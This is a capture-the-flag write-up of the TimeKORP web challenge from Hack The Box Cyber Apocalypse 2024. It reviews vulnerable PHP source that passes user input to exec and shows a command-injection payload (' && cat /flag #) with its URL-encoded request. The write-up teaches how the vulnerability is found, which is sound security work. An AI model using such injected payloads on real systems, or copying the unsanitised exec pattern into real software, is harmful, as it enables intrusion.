TimeKORP Writeup - Cyber Apocalypse 2024
→ 1 Introduction
This writeup covers the TimeKORP Web challenge from the Hack The Box Cyber Apocalypse 2024 CTF, which was rated as having a ‘very easy’ difficulty. The challenge was a white box web application assessment, as the application source code was downloadable, including build scripts for building and deploying the application locally as a Docker container. The challenge involved exploitation of an OS command injection vulnerability in a php application.
The description of the challenge is shown below.

→ 2 Key techniques
The key techniques employed in this writeup are:
- Manual php source code review
- OS command injection vulnerability analysis and exploitation
→ 3 Artifacts Summary
The downloaded artifact had the following hash:
$ shasum -a256 web_timekorp.zip
4db378a490a008095bfdf4016bf3f86a8c5e2a847d602c741c3fa16e03435c83 web_timekorp.zipThe zip file contained the following files, indicating the application is a php application.
$ unzip web_timekorp.zip
Archive: web_timekorp.zip
creating: web_timekorp/
creating: web_timekorp/config/
inflating: web_timekorp/config/nginx.conf
inflating: web_timekorp/config/fpm.conf
inflating: web_timekorp/config/supervisord.conf
extracting: web_timekorp/flag
creating: web_timekorp/challenge/
creating: web_timekorp/challenge/static/
inflating: web_timekorp/challenge/static/main.css
inflating: web_timekorp/challenge/Router.php
creating: web_timekorp/challenge/views/
inflating: web_timekorp/challenge/views/index.php
creating: web_timekorp/challenge/models/
inflating: web_timekorp/challenge/models/TimeModel.php
inflating: web_timekorp/challenge/index.php
creating: web_timekorp/challenge/assets/
inflating: web_timekorp/challenge/assets/favicon.png
creating: web_timekorp/challenge/controllers/
inflating: web_timekorp/challenge/controllers/TimeController.php
inflating: web_timekorp/build_docker.sh
inflating: web_timekorp/Dockerfile→ 4 Mapping the application
→ 4.1 Mapping the application interactively
The target website was opened in the Firefox browser, proxied via mitmproxy. The website displayed the current time and a couple of links.

Clicking on the “What’s the date? (current)” link resulted in a GET
request to /?format=%Y-%m-%d, with the response containing
the current date near the bottom of the page:

Clicking on the “What’s the time?” link resulted in a GET request to
/?format=%H:%M:%S, with the response containing the current
time near the bottom of the page:

→ 4.2 Mapping the application via source code review
To support the interactive mapping and to easily discover hidden endpoints, further mapping of the application was conducted via source code review.
→ 4.2.1 Dockerfile
The following were observed in Dockerfile:
-
A Debian Linux base image is used:
-
An NGINX server is installed
-
php 7.4 is being used
-
The
challengedirectory is copied to/www: -
The flag file is copied to
/flag -
supervisordis used to run the app, configured via/etc/supervisord.conf:
→ 4.2.2 index.php
index.php contains a single route mapped to
TimeController@index:
→ 4.3 TimeController.php
TimeController.php doesn’t have much code. If there’s a
vulnerability present, it is likely to be in the TimeModel
class.
<?php
class TimeController
{
public function index($router)
{
$format = isset($_GET['format']) ? $_GET['format'] : '%H:%M:%S';
$time = new TimeModel($format);
return $router->view('index', ['time' => $time->getTime()]);
}
}→ 4.4 TimeModel.php
TimeModel.php accepts a $format when
constructed and concatenates it into a string to construct a command on
line 6. When getTime() is called, the command is executed
as an OS command on line 11 via the php exec
function.
<?php
class TimeModel
{
public function __construct($format)
{
$this->command = "date '+" . $format . "' 2>&1";
}
public function getTime()
{
$time = exec($this->command);
$res = isset($time) ? $time : '?';
return $res;
}
}→ 5 Vulnerability analysis - OS Command Injection
TimeModel.php has a command injection vulnerability on
line 6 because the $format parameter is attacker controlled
and concatenated into a command string that is then executed as an OS
command on line 11. This is an instance of common weakness CWE-78: Improper
Neutralization of Special Elements used in an OS Command (‘OS Command
Injection’).
→ 6 Exploitation - reading /flag
An exploitation payload was constructed:
' && cat /flag #
During construction of the TimeModel, this will result
in the following command:
date '+' && cat /flag #' 2>&1Notably:
-
The
date '+'command will simply print a newline character (0ainxxd’s output):$ date '+'|xxd 00000000: 0a . -
The exit code (
$?) ofdate '+'will be 0, success:$ date '+' $ echo $? 0 -
Thus, the boolean ‘and’ operator,
&&will cause the next half of the command to execute. -
cat /flagwill print the contents of the/flagfile. -
The
#comment character will neutralize the remainder of the line.
The payload was submitted in mitmproxy, resulting in a
URL encoded GET request to
/?format=%27+%26%26+cat+%2Fflag+%23. The flag was returned
in the response.


→ 7 Conclusion
The flag was submitted and the challenge was marked as pwned
